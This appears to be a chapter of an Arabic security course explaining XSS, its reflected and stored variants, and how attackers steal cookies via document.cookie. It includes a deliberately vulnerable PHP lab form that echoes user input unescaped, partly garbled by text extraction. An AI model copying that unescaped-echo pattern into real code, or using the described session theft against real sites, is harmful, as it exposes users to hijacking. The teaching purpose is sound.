

### تم بحمد لله انتهاء الفصل الاول

# الفصل الثانى ثغرة ال XSS

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### محتویات ھذا الفصل

- ما ھي ثغرة XSS
- كیف تعمل ثغرة XSS
	- انواع ثغرة XSS
		- اضرار الثغرة
	- الحمایة من الثغرة

ما ھي ثغرة XSS

- تعد XSS من أشھر الھجمات على الویب والتي تتم عبر حقن موقعك بسكریبت یقوم بتنفیذ أوامر خبیثة على حواسیب الزوار، أي أن موقعك یتحول إلى وسیلة لاصطیاد الضحایا عبر سكریبت یزرعه المخترق في موقعك و غالبا ما یكون الاسكربت بلغة ال java script
- في XSS لا یستھدف المخترق موقعك بدرجة أولى، وإنما یستعملھ كجسر للعبور إلى الضحایا الذین یتصفحونھ، حیث یستغل ثغرة في موقعك یتسلل من خلالھا إلى زوار موقعك للھجوم علیھم.
	- و XSS ھي اختصار ل Scripting Site Cross، ھل لاحظت شیئا؟
		- نقول XSS بینما الاختصار ینبغي أن یكون CSS، فلماذا یا ترى؟
- حتى لا نخلط بین مسمى الثغرة وبین لغة الأنماط CSS المعروفة، لذلك تم استبدال حرف C ب X دلالة على Cross والتي تعني بالانجلیزیة شارة التقاطع وھي ترسم على ھیئة X، لذلك تسمى XSS ب اختصارا Cross Site Scripting

كیف تعمل ثغرة XSS

- كما نعلم ثغرات XSS تكمن خطورتھا في تعدیل لمحتوى صفحات الموقع التي تظھر للمستخدم و ذلك عن طریق حقن اكواد HTML او , Javascript كانك تقوم بالضبط بالتعدیل على ملفات الـ html و javascript الخاصة بالموقع من خلال احد برامح محرر صفحات الویب .فثغرات XSS تساعد المخترق على تعدیل صفحات الموقع و عمل صفحات مزورة مع الاحتفاظ بنفس رابط الصفحة و الدومين , كما يستغلها لبعض لسرقة Sessions او الـ Cookies الخاصة بالمستخدمین و ھو یعد اخطر استغلال لثغرات XSS و ذلك عن طریق استخدام دالھ جافا سكریبت التي تستطیع قراءة بینات الكوكیز مثل document.cookie و ايضاً يستخدم هاكرز أخرون ثغرات الـ XSS في اختراق صفحات الموقع في حال كانت الثغرة من نوع Xss Stored
- ببساطة ثغرات XSS تحدث عندما یقوم المستخدم بأرسل مدخل للصفحة و تقوم الصفحة بأخذ ھذا المدخل من المستخدم وعرضھ مباشرة كما ھو في HTMLعن طریق دوال البرمجة مثلا print و echo

كیف تعمل ثغرة XSS) تكملھ...)

#### • مثال بسيط جداً على ذلك صفحة تطلب من المستخدم إدخال اسمه الشخصبي



كیف تعمل ثغرة XSS) تكملھ...)

- و یدخل الیھا الاسم
- بعد ذلك تقوم بعرض الجملة ELa-Aboul Ahmed Welcome



كيف تعمل ثغرة XSS (تكمله...)

#### • و اذا استعرضنا html code يكون كالتالي



كیف تعمل ثغرة XSS) تكملھ...)

- جميل , لكن ماذا سوف يحدث اذا أدخلت للصفحة اسماً مصحوب بـ tags خاصـة بالـ html مثلا ھذا الأسم
	- ببساطة سوف تكون النتیجة كالتالي



كيف تعمل ثغرة XSS (تكمله...)

#### • و اذا قمنا باستعراض html code هذة المرة سوف يصبح كالتالي



كیف تعمل ثغرة XSS) تكملھ...)

- اذاً الأن تتضح لدينا المشكلة بوضوح , فعند كتابة الاسم مصحوباً بـ الـ tags الخاصة بالـ html المتصفح ھنا لم یفھم انھ ھذا ھو مجرد اسم الشخص و لكنھ قام بترجمة اكواد html في الاسم و قام بعرضة بالشكل المطلوب و عندھا تغیر شكل الاسم في الصفحة و أصبح بخطّ أكبر . اذاً فان المشكلة كلها كانت في ان الصفحة أخذت الاسم من المستخدم و أظھرتھ مباشرة دون اي تحقق من ان الاسم قد یحتوى على اكواد خاصة بالـ HTML
- دعونا الأن نحدد ھنا من المسؤول عن أخذ الاسم من المستخدم في الصفحة و من المسؤول عن إظھار الأسم في , html في ھذة الحالة فان المسؤول عن أخذ الاسم ھي دالھ \$\_ POST في لغة برمجة php و المسؤول عن إظھار الاسم في html ھي دالھ echo

كيف تعمل ثغرة XSS (تكمله...)

#### $\left\langle \text{html} \right\rangle$

```
<head><title>0xAbdullah LAB | XSS</title></head>
<body>
<form action="" method="post">
<input type="text" name="name" value="" />
<input type="submit" name="submit" value="Submit" />
</form>
```

```
\langle?php
 if (isset(math>0ST['submit']) ) {
 $name = $ POST['name'];
 echo "Welcome $name";
У
3>
</body>
<html>
```
أنواع ثغرة XSS

- Reflected XSS .
	- Stored XSS .
- DOM-based XSS .

#### كیف تعمل ثغرة XSS Reflected

- قبل ما ابدا بشرح الثغرة احب ان اوضح نقطة مھمة : في تطبیقات الویب عندنا نوعین رئیسیین من الثغرات :
	- Server side
		- Client side •
- في الحالة الأولى ال exploit راح یشتغل على ال server و بالتالي الھدف المباشر في الإستغلال ھو ال server
	- في الحالة الثانیة ال exploit راح یشتغل على ال client في حالتنا ھنا نتكلم عن المتصفح
- ثغرات ال XSS Reflected ھي ثغرات side client یعني ال exploit راح یشتغل على متصفح الزائر

كیف تعمل ثغرة XSS Reflected) تكملھ...)

• XSS Reflected وتسمى كذلك XSS persistent-Non، وتحدث حینما یستغل المخترق إحدى مدخلات الموقع دون الحاجة إلى تخزین السكریبت في قاعدة البیانات، فیقوم بإرسال رابط الموقع مدموجا بسكریبت ملغوم إلى الضحیة عبر إیمیل مثلا، أو من خلال نشر ھذا الرابط على موقع ما أو على مواقع السوشيال ميديا، وحينما يضغط سیذھب بھ إلى الموقع وستم تنفیذ السكریبت المدمج معھ وبالتالي سیحصل المخترق على ما یشاء، إما عبر سرقة Cookies أو من خلال KeyLogging أو القیام بعملیات أخرى.



## كیف تعمل ثغرة XSS Reflected) تكملھ...)

- في حالة ال XSS reflected ترتیب الأحداث بیكون بالشكل التالي :
- -١ المھاجم یدخل ال exploit في ال input المصاب و یرسل ال . request
- ٢ -ال server یستلم ال request و یتعامل مع المدخلات بعدھا یرسل ال response
- ٣ -ال response اللي راجع من السيرفر راح يكون فيه ... HTML,Javascript الخ حسب<br>العناصر الموجودة في ال response لكن حنا متأكدين من ال<br>javascript code في ال input المصاب.
- دخلھ المھاجم. -٤ المتصفح راح یستلم الكود <sup>و</sup> یسوي لھ parsing <sup>و</sup> بعدھا یشتغل ال code javascript اللي
- نلاحظ انھ العملیة ما فیھا حفظ في قاعدة البیانات و عشان كذا تمت تسمیتھا reflected لان المدخل یروح لل server و یرجع لل client بدون ما ینحفظ في قاعدة البیانات فاللي حاصل ھو ان المهاجم یعطي مدخل و السیرفر یرجع له المدخل بطریقة ما بدون ما یكون فیه فلترة صحیحة<br>تمنع الثغر ة هذي

#### كیف تعمل ثغرة XSS Stored

• XSS Stored وتسمى كذلك :XSS Persistent وتحدث ھذه الثغرة حینما یقوم المخترق باستغلال أحد مدخلات الموقع فیقوم بإرسال سكریبت یتم تخزینھ على مستوى سیرفر الموقع وغالبا في قاعدة البیانات Database، كأن یرسل السكریبت من مربع كتابة التعلیقات في الموقع، أو على شكل رسالة، أو من أي مكان في الموقع یسمح بتخزین القیم في قاعدة البیانات، وحینما یأتي زائر لیستعرض الصفحة التي تحتوي على القیم القادمة من قاعدة البیانات یتم تنفیذ ھذا السكریبت. على سبیل المثال قمت ببرمجة مدونة Blog من أجل نشر المقالات علیھا، في إحدى مقالاتك دخل المخترق وبدل أن یكتب لك تعلیقا قام بكتابة سكریبت، ھذا السكریبت سیتم تخزینھ في قاعدة البیانات، وبالتالي حینما سیأتي زائر ما لیستعرض مقالتك سیتم تحمیل التعلیقات من قاعدة البیانات ومعھا التعلیق الملغوم.

كيف تعمل ثغرة Stored XSS (تكمله...)



- في حالة ال XSS stored ترتیب الاحداث راح یكون كالتالي :
- -١ المھاجم یدخل ال exploit في ال input المصاب و یرسل ال request
- ٢ -ال server یستلم ال request و یتعامل مع المدخلات بعدھا یدخل قیمة ال input المصاب في قاعدة البیانات بعدین یرسل ال response، الجمیل في الموضوع ھنا انھ ممكن الصفحة اللي فیھا الإدخال ما تكون ھي الصفحة اللي یشتغل فیھا ال exploit یعني ً دخلت موقع و لقیت form us contact و ال form فیھ حقل او اكثر مصاب لما مثلا تدخل البیانات الاستغلال ما راح یشتغل عندك في الصفحة ، راح یشتغل في لوحة التحكم ( في حال ما كان فیھ فلترة صحیحة للمخرجات) و بالتالي ممكن یتم استغلال الثغرة بدون الحاجة لل engineering social على عكس ال XSS reflected

- ٣ -ال client یدخل الصفحة المصابة (الصفحة اللي راح تعرض ال input بدون ما تتعامل معھ بشكل صحیح).
- -٤ المتصفح راح یستلم الكود و یسوي لھ parsing و بعدھا یشتغل ال javascript code اللي دخلھ المھاجم.
